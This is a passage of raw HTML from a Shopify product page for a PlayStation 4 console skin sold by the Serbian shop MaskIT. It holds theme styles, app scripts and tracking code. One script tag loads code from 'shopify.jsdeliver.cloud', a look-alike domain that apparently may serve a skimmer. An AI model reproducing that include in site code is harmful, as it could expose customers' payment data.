

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://maskit.rs/products/swirl-playstation-4-maskit
body_size: 76202
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://maskit.rs/products/swirl-playstation-4-maskit">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="lSBDD/4MZSYbsnfSKllCTkPZFKlxb9/CziY+hBQg1QiEoBpp7LI0wxE4lsQmzD+kuVUvPdnHCNg1IAihHfWPAhdJyGdjq+Sgv+F25LO4X64RQ3YopkfSH2K9U+LTzgft8uUj49ksTip6N6bkI/mgUMpiIiAmymHm0Jd0SXMqUfAwSbrbEgGAXjhXsBBMD37MD2LRE0G8SJ2bIwvo+fnSpiwdTKKSJm1TO3h6vZmyyDnKzAdjYfuyOz4/aOdNFsoYBiGzT62HYF5YFNj9D2CfiYqH/gUuMXCL5HvT6LrUYTN+gG8lWFz7Hajva8zypKxfg7Q/pa22w3La5bIbFFt4cm5ZnQKPFs7zSDR8cy26T4MSdd1D1sE+5FD8UMtzQwrQgmYIsghJNLvqHBa8ccZinQ=="></script>
    <script src="//maskit.rs/cdn/shop/t/26/assets/secondary.js?v=63522464628986351641766130121" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    >

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//maskit.rs/cdn/shop/files/MaskIt-Black_ef2efe22-8e94-4696-904a-411885ed26d8_1.jpg?crop=center&height=32&v=1766305407&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Swirl Playstation 4
 &ndash; MaskIT</title>

    
      <meta name="description" content="Playstation 4 , Pro i Slim skinovi koji štite i ulepšavaju vašu konzolu! Skinovi za PS4: -Potpuno novi, proizvedeni do savršenstva samo za vas.-Za Playstation 4, Playstation 4 Pro i Playstation 4 SLIM.-Čuvaju prvobitan oblik vašeg Playstationa i ne dodaju nikakvu masu.-Savršen dizajn, jednostavno se nanose i uklanjaju">
    

    

<meta property="og:site_name" content="MaskIT">
<meta property="og:url" content="https://maskit.rs/products/swirl-playstation-4-maskit">
<meta property="og:title" content="Swirl Playstation 4">
<meta property="og:type" content="product">
<meta property="og:description" content="Playstation 4 , Pro i Slim skinovi koji štite i ulepšavaju vašu konzolu! Skinovi za PS4: -Potpuno novi, proizvedeni do savršenstva samo za vas.-Za Playstation 4, Playstation 4 Pro i Playstation 4 SLIM.-Čuvaju prvobitan oblik vašeg Playstationa i ne dodaju nikakvu masu.-Savršen dizajn, jednostavno se nanose i uklanjaju"><meta property="og:image" content="http://maskit.rs/cdn/shop/products/Swirl.jpg?v=1638544656">
  <meta property="og:image:secure_url" content="https://maskit.rs/cdn/shop/products/Swirl.jpg?v=1638544656">
  <meta property="og:image:width" content="720">
  <meta property="og:image:height" content="720"><meta property="og:price:amount" content="2,499.00">
  <meta property="og:price:currency" content="RSD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Swirl Playstation 4">
<meta name="twitter:description" content="Playstation 4 , Pro i Slim skinovi koji štite i ulepšavaju vašu konzolu! Skinovi za PS4: -Potpuno novi, proizvedeni do savršenstva samo za vas.-Za Playstation 4, Playstation 4 Pro i Playstation 4 SLIM.-Čuvaju prvobitan oblik vašeg Playstationa i ne dodaju nikakvu masu.-Savršen dizajn, jednostavno se nanose i uklanjaju">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/55982555319/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://maskit.rs/products/swirl-playstation-4-maskit.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-RS"></script>
<script id="shopify-features" type="application/json">{"accessToken":"77d541b11ec88e75a72567dd8cd103bd","betas":["rich-media-storefront-analytics"],"domain":"maskit.rs","predictiveSearch":true,"shopId":55982555319,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "maskit-rs.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"RSD","rate":"1.0"};
Shopify.country = "RS";
Shopify.theme = {"name":"shrine-theme-pro-2","id":157410820344,"schema_name":"Shrine PRO","schema_version":"1.6.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "maskit.rs/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//maskit.rs/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//maskit.rs/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//maskit.rs/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//maskit.rs/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//maskit.rs/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//maskit.rs/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/advanced-payment-icons.kalis.no\/shop\/maskit-rs.myshopify.com\/script\/maskit-rs.myshopify.com.js?ver=20240913161449_78842\u0026shop=maskit-rs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":55982555319,"offset":3600,"reqid":"beeae82f-66db-4f57-9083-f54d39d1fcbc-1769637268","pageurl":"maskit.rs\/products\/swirl-playstation-4-maskit","u":"7a3d468499be","p":"product","rtyp":"product","rid":7483285438712};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//maskit.rs/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://maskit.rs/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//maskit.rs/cdn/shop/t/26/compiled_assets/scripts.js?v=3971"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
          font-family: 'Custom body font';
          src: url('https://cdn.shopify.com/s/files/1/0559/8255/5319/files/Ustulo_Display_PS.otf?v=1735317092');
          font-weight: 400;
          font-style: normal;
          font-display: swap;
        }
        
        
        :root {
          --font-body-family: 'Custom body font', sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
          font-family: 'Custom headings font';
          src: url('https://cdn.shopify.com/s/files/1/0559/8255/5319/files/Ustulo_Display_PS.otf?v=1735317092');
          font-weight: 700;
          font-style: normal;
          font-display: swap;
        }
        
          @font-face {
            font-family: 'Custom headings font';
            src: url('https://cdn.shopify.com/s/files/1/0559/8255/5319/files/Ustulo_Display_PS.otf?v=1735317092');
            font-weight: 700;
            font-style: italic;
            font-display: swap;
          }
        
        :root {
          --font-heading-family: 'Custom headings font', sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 80, 41, 137;
        --color-base-accent-1: 80, 41, 137;
        --color-base-accent-2: 80, 41, 137;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #502989;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//maskit.rs/cdn/shop/t/26/assets/base.css?v=72514207947921368001766130120" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//maskit.rs/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//maskit.rs/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//maskit.rs/cdn/shop/t/26/assets/component-predictive-search.css?v=76514217051199997821766130120"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
  <!-- BEGIN app block: shopify://apps/customify/blocks/button-customize/0cb55c9f-fdee-4f0f-864c-f296929a4bbb -->
<script>
	
		var app_name = 'customify'
		var product_ori_id = '7483285438712';
		var product_ori_handle = 'swirl-playstation-4-maskit';
		var product_detail = {id:'7483285438712',handle:'swirl-playstation-4-maskit'};
		window.jQuery || document.write("<script src='//ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js'>\x3C/script>")

		document.addEventListener('cstHideBuyButton', function(){
			//event to run hide buyButton
			var hideBuyBtn = '.shopify-payment-button'
			if(hideBuyBtn != ''){
				jQuery(document).ready(function(){
					setTimeout(function(){
						jQuery(".shopify-payment-button").hide()
					},400)
				})
			}
		})
		document.addEventListener('cstHideAddToCart', function(){
			//event to run hide buyButton
			var hideBuyBtn = ''
			if(hideBuyBtn != ''){
				jQuery(document).ready(function(){
					setTimeout(function(){
						jQuery("").hide()
					},400)
				})
			}
		})

		if (typeof jQuery != 'undefined'){
			jQuery(document).on("click","#customify-link",function(e){
				e.preventDefault()
				console.log("click")
				window.location.href = $(this).attr("href")
			})
		}
</script>

<script src="/apps/customify/js_api_v2/call/7483285438712.js" defer></script>

<script>
function getLastNumberFromString(str) {
  const match = str.match(/(\d+)(?!.*\d)/);
  return match ? match[1] : null;
}
const customify_processcart = function(){
    $("[id^='product-form-template']").append("<input type='hidden' id='" + cstSettings.customify_id + "' name='properties[" + cstSettings.customify_id + "]' value='" + getLastNumberFromString(preview_image) + "' />");
    // const _options = document.querySelectorAll('.product-form__input')
    // if(_options && _options.length > 0){
    //     _options.forEach(function(_option){
    //         const label = _option.querySelector('label');
    //         const labelText = label ? label.innerText : '';
            
    //         // Handle radio buttons
    //         const radioInput = _option.querySelector('input[type="radio"]:checked');
    //         if(radioInput){
    //             $("[id^='product-form-template']").prepend("<input type='hidden' value='"+radioInput.value+"' name='properties["+labelText+"]' />");
    //         } else {
    //             // Handle regular input fields
    //             const input = _option.querySelector("input");
    //             if(input && input.value){
    //                 $("[id^='product-form-template']").prepend("<input type='hidden' value='"+input.value+"' name='properties["+labelText+"]' />");
    //             }
    //         }
    //     });
    // }
    $("[id^='product-form-template']").append("<input type='hidden' value='"+preview_image+"' name='properties["+cst_translations.order.preview+"]' />");
    $("[id^='product-form-template']").submit()
}
const customify_processcart_addoption = function(item){
    const _options = document.querySelectorAll('.product-form__input')
    if(_options && _options.length > 0){
        _options.forEach(function(_option){
            const label = _option.querySelector('label');
            const labelText = label ? label.innerText : '';
            
            // Handle radio buttons
            const radioInput = _option.querySelector('input[type="radio"]:checked');
            if(radioInput){
                item[labelText] = radioInput.value;
            } else {
                // Handle regular input fields
                const input = _option.querySelector("input");
                if(input && input.value){
                    item[labelText] = input.value;
                }
            }
        });
    }
    return item;
}

const customify_validate = function(a,b){
    const _options = document.querySelectorAll('.product-form__input')
    if(_options && _options.length > 0){
        for(let i = 0; i < _options.length; i++){
            const _option = _options[i];
            const label = _option.querySelector('label');
            const labelText = label ? label.innerText : '';
            
            // Handle radio buttons
            const radioInput = _option.querySelector('input[type="radio"]:checked');
            if(radioInput){
                // Radio button is checked, validation passes
                continue;
            } else {
                // Handle regular input fields
                const input = _option.querySelector("input");
                if(input){
                    const value = input.value;
                    if(value == '' || value == null){
                        alert('Please fill the required '+labelText);
                        return false;
                    }
                } else {
                    // No input found, might be a required radio group with no selection
                    const radioGroup = _option.querySelectorAll('input[type="radio"]');
                    if(radioGroup && radioGroup.length > 0){
                        const hasChecked = Array.from(radioGroup).some(radio => radio.checked);
                        if(!hasChecked){
                            alert('Please select the required '+labelText);
                            return false;
                        }
                    }
                }
            }
        }
    }
    return true;
}
</script>


<script>
	window.isCstCartExist = true
	window.cartItemSelector_ = null
	window.cartItemPriceSelector_ = null
	window.hideCartCount_ = null
	if(typeof cst_money_with_currency_format == "undefined"){
		window.cst_money_formate = "{{amount}} RSD"
		window.cst_money_with_currency_format = "{{amount}} RSD"
		window.isCstCartExist = false
	}
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/VPwkgf/klaviyo.js?company_id=VPwkgf"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"5.0"},"rating_count":1};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Swirl Playstation 4",
          ProductID: 7483285438712,
          Categories: ["All","Playstation 4 PRO","Skinovi Za Playstation 4"],
          ImageURL: "https://maskit.rs/cdn/shop/products/Swirl_grande.jpg?v=1638544656",
          URL: "https://maskit.rs/products/swirl-playstation-4-maskit",
          Brand: "Maskit",
          Price: "2,499.00 RSD",
          Value: "2,499.00",
          CompareAtPrice: "6,500.00 RSD"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
